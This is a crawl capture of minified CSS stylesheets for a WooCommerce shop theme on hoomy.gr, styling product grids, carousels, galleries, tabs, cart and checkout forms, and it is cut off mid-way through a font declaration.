.testimonial-content{width:100%}#secondary .owl-theme .owl-buttons div.owl-prev{right:26px;left:auto}#secondary .owl-theme .owl-buttons div.owl-next{right:0;left:auto}#secondary .owl-theme .owl-buttons div{background:#fff none repeat scroll 0 0;border-color:#ccc;color:#ccc;height:20px;line-height:18px;opacity:1;top:-34px;width:20px}#secondary .owl-theme .owl-buttons div:hover{color:#fff;background:#000;border-color:#000}#secondary .owl-theme .owl-buttons div:before{font-size:16px}#secondary .owl-pagination{display:none}#secondary .blog-posts-content .post-title a,#secondary .single-portfolio .portfolio-title a{font-size:16px;line-height:24px}#secondary .post-content-inner{padding:0}#secondary .post-title,#secondary .single-portfolio .portfolio-title{margin:5px 0}#secondary .post-description{padding:4px 0}#secondary .blog-posts-content .day{display:inline-block}#secondary .blog-posts-content .day span{border:none;font-size:14px;line-height:inherit;margin:0;padding:0}#secondary .blog-posts-content .post-date{width:auto;height:auto;margin:-30px auto 10px;width:146px;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px;padding:4px}#secondary .blog-posts-content,.portfolio-container{margin:0}#secondary .blog-posts-content .container .container-inner,#secondary .portfolio-main .single-portfolio{margin:0}.service-style3 .service.style-3{margin:0 15px 20px;width:auto}.parallax-service-content.style-3 .service-text,.parallax-service-content.style-3 .description{color:#000}.parallax-service-content.style-3 .service-text{font-weight:600;margin:0 0 5px}.parallax-service-content.style-3{text-align:center;position:relative}.parallax-service .service.style-3{margin:0 15px}.parallax-service-content.style-3 .service-desc{background:#f9f9f9 none repeat scroll 0 0;border:1px solid #ebebeb;padding:60px 10px 20px}.parallax-service-content.style-3 .icon{background:#f9f9f9;border:1px solid #ebebeb;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;display:inline-block;height:80px;left:0;margin:0 auto;position:absolute;right:0;top:-40px;width:80px}.service .parallax-service-content.style-3 .service_icon{color:#707173;font-size:30px;line-height:80px}.parallax-service-content.style-3 .icon:before{border:none}.parallax-service-content.style-3:hover .icon{background:#000;border:1px solid #000;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.parallax-service-content.style-3:hover .icon .service_icon{color:#fff}.single-category-banner{background:#fff;text-align:center;position:relative}.single-category-banner>a{display:block}.hover_block{background:rgba(52,152,219,.5);left:0;position:absolute;top:30px;left:30px;bottom:30px;right:30px;transform:scale(.1);-webkit-transform:scale(.1);-moz-transform:scale(.1);-ms-transform:scale(.1);-o-transform:scale(.1);opacity:0;-webkit-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.single-category-banner:hover .hover_block{opacity:1;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.single-category-banner.single-cat1{padding:8px 0 8px 6px}.single-category-banner.single-cat2{padding:0 0 8px 6px}.single-category-banner.single-cat3{padding:8px 0}.single-category-banner.single-cat4{padding:0 0 8px}.single-category-banner.single-cat5{padding:8px 6px 8px 0}.single-category-banner.single-cat6{padding:0 6px 8px 0}.cms-category .inner-container{background:rgba(0,0,0,0) none repeat scroll 0 0;box-shadow:0 0 2px 1px #ddd;-moz-box-shadow:0 0 2px 1px #ddd;-webkit-box-shadow:0 0 2px 1px #ddd;overflow:hidden}.single-category-banner .category-title{bottom:50px;color:#000;font-size:18px;font-weight:600;left:60px;position:absolute;z-index:5}.single-category-banner .category-title:before{border-top:1px solid #000;content:"";position:absolute;top:-10px;width:30px}.tmpmela_about_inner.image-left .about_image{text-align:left}.tmpmela_about_inner.image-right .about_image{text-align:right}.customaction_title1{color:#fff;display:inline-block;font-size:30px;margin-right:20px;text-transform:capitalize;vertical-align:middle}.dash{background:#000 none repeat scroll 0 0;display:inline-block;height:1px;vertical-align:baseline;width:32px}.customaction_title2{color:#000;display:inline-block;font-size:25px;line-height:25px;margin:0 20px;vertical-align:middle}.customaction.center .calloutarea_button{margin:0;display:inline-block}.customaction .calloutarea_button a{border:medium none;font-size:14px;font-weight:600;padding:15px 20px;text-transform:uppercase}.portfolio-filter{margin:0 -2px}.portfolio-filter h3{display:none;font-size:14px;color:#fff;font-weight:600;transform:scale(0);transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s}.portfolio-filter .single-portfolio:hover h3{transform:scale(1)}.portfolio-filter-container .portfolio-container{margin:0}.portfolio-filter-container .options li a{border:1px solid #ebebeb;color:#000;margin:2px 4px;padding:6px 18px;text-transform:capitalize;border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-moz-border-radius:0;box-shadow:2px 2px 4px rgba(0,0,0,.09);-moz-box-shadow:2px 2px 4px rgba(0,0,0,.09);-webkit-box-shadow:2px 2px 4px rgba(0,0,0,.09)}.portfolio-filter-container .options li a:active,.portfolio-filter-container .options li a.selected,.portfolio-filter-container .options li a:hover{background:#000;border-color:#000;color:#fff}.portfolio-filter-container .item{margin:0}.portfolio-filter-container .portfolio-cols-1 .item{width:100%}.portfolio-filter-container .portfolio-cols-2 .item{width:50%}.portfolio-filter-container .portfolio-cols-3 .item{width:33.33%}.portfolio-filter-container .portfolio-cols-4 .item{width:25%}.portfolio-filter-container .portfolio-cols-5 .item{width:20%}.portfolio-filter-container .portfolio-cols-6 .item{width:16.66%}.type-brand{margin:0 0 60px}.brand-name{font-size:22px;font-weight:600;line-height:30px;padding:10px 0}.single-brand{text-align:center}.single-brand .entry-thumbnail{display:inline-block;float:none;margin:0;vertical-align:top;width:auto}.brands{margin:0 -10px}.brands ul li{vertical-align:top;display:inline-block;list-style:none outside none;box-sizing:border-box;padding:0 10px 20px;text-align:center;float:left}.brands.list .brand-inner{background-color:#fff;padding:10px}.brands.list li:hover .brand-inner{box-shadow:0 0 5px rgba(0,0,0,.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);-o-box-shadow:0 0 5px rgba(0,0,0,.15);-ms-box-shadow:0 0 5px rgba(0,0,0,.15)}.brands li h3.title{padding:15px;margin:0}.brands li h3.title,.brands li mark.count{font-size:14px;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;background:0 0}.brands li:hover h3.title,.brands li:hover mark.count{color:#000;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s}.brands li:hover img{opacity:.8;-webkit-opacity:.8;-ms-opacity:.8;-o-opacity:.8;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s}.brands li img{opacity:1;-webkit-opacity:1;-ms-opacity:1;-o-opacity:1;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s}.brands .columns-1 li{width:100%}.brands .columns-2 li{width:50%}.brands .columns-3 li{width:33.33%}.brands .columns-4 li{width:25%}.brands .columns-5 li{width:20%}.brands .columns-6 li{width:16.66%}.brand-list img{max-width:100%;height:auto}.primary-sidebar .brands ul li{padding:0}.primary-sidebar .brands li .brand-inner{border:2px solid #ebebeb;margin:1px}.widgets-brand ul li.brand-static-wrapper{clear:both;padding:25px 0;text-align:center !important;display:block !important;width:100%}.brand-static-wrapper .text1{color:#22283e;font-size:24px;font-weight:800;text-transform:uppercase}.brand-static-wrapper .text2{color:#000;font-size:16px;margin:3px 0 5px}.primary-sidebar .brand-static-wrapper .button a{background:#fff;border:2px solid #000;color:#000;display:inline-block;font-size:12px;font-weight:600;padding:6px 32px;text-transform:uppercase}.primary-sidebar .brand-static-wrapper .button a:hover{background:#000;border:2px solid #000;color:#fff}.not-found h1{margin-top:0;color:#000}.product-all{padding:5px 0 10px}.count-down{width:100%;position:relative;padding:8px 0 10px;font-size:12px;clear:both}.countbox .timebox{margin:0 3px 0 0}.countbox .timebox:last-child{margin:0}.countbox .timebox{border:1px solid #ebebeb;color:#000;padding:5px 2px;display:inline-block;text-align:center;line-height:20px;width:23.5%;box-sizing:border-box}.countbox strong{display:block;font-size:14px;font-weight:600}.price{font-family:'Nunito Sans',sans-serif}.entry-summary .count-down{width:50%}

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_b5cd3891af040f33b605cac448a7ebee.css
body_size: 12596
content:
.clear{clear:both}.nobr{white-space:nowrap}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2,.woocommerce-MyAccount-content{box-sizing:border-box;padding:20px 30px;background:#f2f2f2}.woocommerce .woocommerce-Addresses .woocommerce-Address{padding:0;background:0 0}.woocommerce .col2-set,.woocommerce-page .col2-set{*zoom:1;width:100%}.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before{content:" ";display:table}.woocommerce .col2-set:after,.woocommerce-page .col2-set:after{clear:both}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:49%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:49%;padding:0}.woocommerce img,.woocommerce-page img{max-width:100%}.tmpmela_product_nav_buttons{position:absolute;right:0;top:5px;padding:0 !important}.tmpmela_product_nav_buttons .previous a,.tmpmela_product_nav_buttons .next a{font-size:0;color:#c7c7c7;display:block;height:22px;width:22px;line-height:20px;position:relative}.tmpmela_product_nav_buttons .previous a:hover,.tmpmela_product_nav_buttons .next a:hover{color:#000}.tmpmela_product_nav_buttons .previous a:before{font-family:'FontAwesome';content:'\f104';font-size:20px;display:block;left:0;right:3px}.tmpmela_product_nav_buttons .next a:before{font-family:'FontAwesome';content:'\f105';font-size:20px;display:block;right:0;position:absolute;left:3px}.tmpmela_product_nav_buttons .previous,.tmpmela_product_nav_buttons .next{float:left;text-align:center;margin:0 2px}.woocommerce ul.products li.product .product_type_simple,.woocommerce-page ul.products li.product .product_type_simple,.woocommerce ul.products li.product .product_type_grouped,.woocommerce-page ul.products li.product .product_type_grouped,.woocommerce ul.products li.product .product_type_external,.woocommerce-page ul.products li.product .product_type_external,.woocommerce ul.products li.product .product_type_variable,.woocommerce-page ul.products li.product .product_type_variable,.woocommerce .button.yith-wcqv-button,.entry-summary .yith-wcwl-wishlistexistsbrowse.show>a,.woocommerce a.compare.button,.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,.yith-wcwl-add-to-wishlist{display:block;font-size:0;padding:0;position:relative;vertical-align:top;height:38px;width:38px;line-height:38px;border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border:medium none;float:left;margin:0}ul.products li.product:hover .product-button-hover{transform:translateX(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);-moz-transform:translateX(0);opacity:1}.product-button-hover{position:relative;display:inline-block;vertical-align:top;margin-top:-25px;width:100%;transform:translateX(-100%);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);-moz-transform:translateX(-100%);transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;opacity:0}.woocommerce ul.products li.product:hover .price,.woocommerce-page ul.products li.product:hover .price,ul.products li.product:hover .onsale{opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;right:0}a.button.product_type_variable.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart,.woocommerce ul.products li.product .product_type_external,.woocommerce-page ul.products li.product .product_type_external,.woocommerce ul.products li.product .product_type_grouped.button{font-size:0;position:relative;float:left;margin:0 2px;font-weight:400}.woocommerce ul.products li.product .product_type_simple.button,.woocommerce-page ul.products li.product .product_type_simple.button,.woocommerce ul.products li.product .product_type_grouped.button,.woocommerce-page ul.products li.product .product_type_grouped.button,.woocommerce ul.products li.product .product_type_external.button,.woocommerce-page ul.products li.product .product_type_external.button,.woocommerce ul.products li.product .product_type_variable.button,.woocommerce-page ul.products li.product .product_type_variable.button,.woocommerce ul.products li.product .yith-wcqv-button,.woocommerce-page ul.products li.product .yith-wcqv-button{color:#fff;line-height:38px;padding:0;width:38px;height:38px;margin:0 2px}.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart:before,ul.products li.product .product_type_external:before,ul.products li.product .product_type_grouped:before,ul.products li.product .product_type_variable:before{content:"\f291";font-family:"FontAwesome";font-size:14px;height:38px;position:absolute;width:38px;left:0;right:0}ul.products li.product .product_type_grouped:before,ul.products li.product .product_type_external:before,ul.products li.product .product_type_variable:before{content:"\f0a6";font-size:16px}.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added:before{content:"\f00c";font-size:16px}.woocommerce.product.compare-button,ul.products .yith-wcwl-add-to-wishlist{position:relative;float:left;vertical-align:top;margin:0 2px;text-align:center}.woocommerce a.compare.button:before,.woocommerce ul.products li .product-button-hover .add_to_wishlist:before{font-family:"FontAwesome";position:absolute;left:0;right:0;font-size:15px;margin:0}.woocommerce a.compare.button:before{content:"\f24d";font-size:15px}.woocommerce ul.products .image-block .button.yith-wcqv-button{background:#f22b2b;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;display:inline-block;font-size:0px;font-weight:600;padding:0;position:relative;vertical-align:top;opacity:1;height:38px;width:38px;margin:0 2px}.woocommerce ul.products .image-block .button.yith-wcqv-button:before{color:#fff;content:"\f06e";font-family:"FontAwesome";font-size:15px;top:0;position:absolute;line-height:38px;left:0;right:0}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist,.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a{font-size:0}.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist:before,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist:before{color:#fff;content:"\f004";display:inline-block;font-family:"FontAwesome";font-size:14px;left:0;position:absolute;right:0;text-align:center}.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a:before,.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a:before{content:"\f112";display:inline-block;font-family:"FontAwesome";font-size:14px;left:0;padding:0;position:absolute;text-align:center;top:0;right:0;margin:auto}.feedback,.browse-button{text-align:center}.woocommerce ul.products li .container-inner .compare-button a.added:before,.woocommerce-page ul.products li .container-inner .compare-button a.added:before{content:"\f00c";display:block;font-family:"FontAwesome";font-size:16px;font-weight:400}.woocommerce ul.products li.product .yith-wcqv-button:before,.woocommerce-page ul.products li.product .yith-wcqv-button:before{color:#fff;content:"\f06e";font-family:"FontAwesome";font-size:16px;font-weight:300;left:0;position:absolute;right:0}.woocommerce ul.products li.product .yith-wcqv-button:hover:before,.woocommerce-page ul.products li.product .yith-wcqv-button:hover:before{color:#fff}.woocommerce ul.products li.product .product_type_simple.button,.woocommerce-page ul.products li.product .product_type_simple.button,.woocommerce ul.products li.product .product_type_grouped.button,.woocommerce-page ul.products li.product .product_type_grouped.button,.woocommerce ul.products li.product .product_type_external.button,.woocommerce-page ul.products li.product .product_type_external.button,.woocommerce ul.products li.product .product_type_variable.button,.woocommerce-page ul.products li.product .product_type_variable.button{text-align:center;display:block;border:none}.woocommerce .add_to_cart_button.added:before{content:"\f00c";font-family:"FontAwesome";left:0;margin:0;right:0}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:left;margin:0 30px 10px 0;width:44%;position:relative}.woocommerce div.product div.summary,.woocommerce-page div.product div.summary{overflow:hidden;position:relative;width:auto;padding:1px;box-sizing:border-box;margin-bottom:20px}.woocommerce #content div.product .woocommerce-product-gallery.images img{transition:none 0s ease 0s;-webkit-transition:none 0s ease 0s;-moz-transition:none 0s ease 0s;-ms-transition:none 0s ease 0s;-o-transition:none 0s ease 0s}.woocommerce-product-gallery{position:relative;margin-bottom:3em}.woocommerce-product-gallery figure{margin:0}.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;float:left;cursor:pointer;margin-bottom:10px}.images .flex-control-thumbs li{box-sizing:border-box;width:100%;margin:0}.woocommerce-product-gallery .owl-theme .owl-buttons div{width:30px;height:30px;line-height:28px}.woocommerce-product-gallery .owl-theme .owl-buttons div.owl-prev{left:0 !important;top:0;bottom:0;right:auto !important}.woocommerce-product-gallery .owl-theme .owl-buttons div.owl-next{right:0 !important;top:0;bottom:0;left:auto !important}.woocommerce-product-gallery img{display:block}.woocommerce-product-gallery__trigger{position:absolute;top:1em;right:1em;z-index:99}a.woocommerce-product-gallery__trigger{text-decoration:none}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;z-index:9;text-align:center;text-indent:-999px;overflow:hidden}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{color:#000;font-size:14px}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:#000;border-color:#000;color:#fff}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;content:"\f00e";line-height:2;text-indent:0;margin-left:2px}.flex-control-thumbs{margin-top:20px;margin-left:0;z-index:99;padding:0 30px;box-sizing:border-box}.woocommerce .single-product-full .woocommerce-main-image.zoom{float:right;padding:0 6% 0 0}.single-product-sidebar .woocommerce-main-image.zoom{width:74%}.woocommerce #content div.product div.thumbnails,.woocommerce div.product div.thumbnails,.woocommerce-page #content div.product div.thumbnails,.woocommerce-page div.product div.thumbnails{*zoom:1;}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both;display:inline-block;width:100%;vertical-align:top;padding:30px 0}.woocommerce-tabs ul.tabs{list-style:none;position:relative;margin:0 0 30px}.woocommerce-tabs ul.tabs li{display:inline-block;text-decoration:none;position:relative;padding:3px 10px}.woocommerce-tabs ul.tabs li:first-child{padding-left:0}.woocommerce-tabs ul.tabs li:last-child{padding-right:0}.woocommerce-tabs ul.tabs li a{position:relative;display:block;font-weight:600;padding:10px 20px;word-break:break-all;border-radius:50px;font-size:14px;text-transform:uppercase;letter-spacing:.8px}.woocommerce-tabs .panel{line-height:30px;overflow:hidden;-webkit-animation-name:zoomIn;animation-name:zoomIn;animation-duration:.5s;background:#f2f2f2;padding:34px;box-sizing:border-box;border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px}.woocommerce #content div.product .woocommerce-tabs h2{display:none}.woocommerce #content div.product #reviews .comment,.woocommerce div.product #reviews .comment,.woocommerce-page #content div.product #reviews .comment,.woocommerce-page div.product #reviews .comment{*zoom:1;}.woocommerce #content div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:before,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:before,.woocommerce-page div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:before{content:" ";display:table}.woocommerce #content div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce #content .quantity input::-webkit-inner-spin-button,.woocommerce #content .quantity input::-webkit-outer-spin-button,.woocommerce #quantity input::-webkit-inner-spin-button,.woocommerce #quantity input::-webkit-outer-spin-button,.woocommerce-page #content .quantity input::-webkit-inner-spin-button,.woocommerce-page #content .quantity input::-webkit-outer-spin-button,.woocommerce-page #quantity input::-webkit-inner-spin-button,.woocommerce-page #quantity input::-webkit-outer-spin-button{display:none}.woocommerce .related,.woocommerce .upsells.products,.woocommerce-page .related,.woocommerce-page .upsells.products{*zoom:1;}.woocommerce .related ul,.woocommerce .related ul.products,.woocommerce .upsells.products ul,.woocommerce .upsells.products ul.products,.woocommerce-page .related ul,.woocommerce-page .related ul.products,.woocommerce-page .upsells.products ul,.woocommerce-page .upsells.products ul.products,.woocommerce .cart-collaterals .cross-sells ul.products,.woocommerce-page .cart-collaterals .cross-sells ul.products{float:none}.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{margin:0}.woocommerce .upsells .owl-item li{width:100%}.woocommerce .related ul li.product img,.woocommerce .related ul.products li.product img,.woocommerce .upsells.products ul li.product img,.woocommerce .upsells.products ul.products li.product img,.woocommerce-page .related ul li.product img,.woocommerce-page .related ul.products li.product img,.woocommerce-page .upsells.products ul li.product img,.woocommerce-page .upsells.products ul.products li.product img{height:auto;max-width:100%;width:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both;*zoom:1;}.woocommerce ul.products:after,.woocommerce ul.products:before,.woocommerce-page ul.products:after,.woocommerce-page ul.products:before{content:" ";display:table}.woocommerce ul.products:after,.woocommerce-page ul.products:after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;padding:0;position:relative;overflow:hidden;display:inline-block;vertical-align:top}.woo-products,.woocommerce ul.products.grid,.woocommerce-page ul.products.grid{margin:0 -15px}.woocommerce ul.products li .container-inner,.woocommerce-page ul.products li .container-inner{clear:both;display:inline-block;margin:15px;padding:0;position:relative;vertical-align:top;text-align:center;overflow:hidden}.woocommerce ul.products.columns-5 li .container-inner,.woocommerce-page ul.products.columns-5 li .container-inner{margin:5px}.woocommerce ul.products li.product.product-category .container-inner{box-sizing:border-box;padding:0;display:inline-block}.woocommerce ul.products.list li.product.product-category a img,.woocommerce-page ul.products.list li.product.product-category a img{height:auto;width:31% !important;margin:0 20px 0 0 !important}.woocommerce ul.products.list li.product,.woocommerce-page ul.products.list li.product,.woocommerce ul.products.owl-carousel li.product,.woocommerce-page ul.products.owl-carousel li.product{width:100% !important}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.columns-1 li.product{width:100%;margin-right:0}.columns-2 li.product{width:50%}.columns-3 li.product{width:33.33%}.columns-4 li.product{width:25%}.columns-5 li.product{width:20%}.columns-6 li.product{width:16.66%}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0 !important}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left;line-height:25px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:right}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{*zoom:1;}.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce .woocommerce-pagination ul.page-numbers:before,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:before{content:" ";display:table}.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{display:inline-block}.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions{text-align:right}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:160px}.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon{float:left}.woocommerce #content table.cart td.actions .coupon label,.woocommerce table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label{display:none}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{*zoom:1;width:100%;text-align:center}.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before{content:" ";display:table}.woocommerce .cart-collaterals:after,.woocommerce-page .cart-collaterals:after{clear:both}.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related{width:30.75%;float:left}.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator{width:48%;*zoom:1;clear:right;float:right}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before{content:" ";display:table}.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:after{clear:both}.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2{width:47%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:50%;margin:0;display:inline-block}.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before{content:" ";display:table}.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after{clear:both}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{float:right;height:auto}.woocommerce form .form-row,.woocommerce-page form .form-row{*zoom:1;}.woocommerce form p,.woocommerce-page form p{clear:none}.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before{content:" ";display:table}.woocommerce form .form-row:after,.woocommerce-page form .form-row:after{clear:both}.woocommerce form .form-row label,.woocommerce-page form .form-row label{display:block}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:inline}.woocommerce form .form-row select,.woocommerce-page form .form-row select{width:100%}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:left;width:47%;overflow:visible}.woocommerce form .form-row-last,.woocommerce-page form .form-row-last{float:right}.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide{clear:both}.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select{width:auto}.woocommerce #payment .terms,.woocommerce-page #payment .terms{text-align:right;padding:0 1em}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right;padding:11px 40px}.twentyfourteen .tfwc{padding:12px 10px 0;max-width:474px;margin:0 auto}.twentyfourteen .tfwc .product .entry-summary{padding:0 !important;margin:0 0 1.618em !important}.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail{margin-top:0}.twentyfourteen .tfwc .product .images img{margin-bottom:1em}.clear{clear:both}.nobr{white-space:nowrap}@font-face{font-family:star;src:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/star.eot);src:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/star.eot?#iefix) format('embedded-opentype'),url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/star.woff) format('woff'),url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../fonts/star.ttf) 